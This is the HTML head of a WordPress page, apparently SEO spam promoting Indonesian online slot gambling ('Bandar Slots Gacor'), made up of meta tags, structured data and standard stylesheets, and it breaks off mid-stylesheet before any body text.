

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/
body_size: 16299
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang" />
	<link rel="canonical" href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang" />
	<meta property="og:description" content="Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang" />
	<meta property="og:url" content="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-04-02T08:43:55+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang" />
	<meta name="twitter:description" content="Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#article","isPartOf":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/"},"author":{"name":"admin","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"headline":"Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang","datePublished":"2023-04-02T08:43:55+00:00","mainEntityOfPage":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/"},"wordCount":2060,"commentCount":0,"image":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/","url":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/","name":"Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-02T08:43:55+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang","breadcrumb":{"@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Ftergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Ftergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 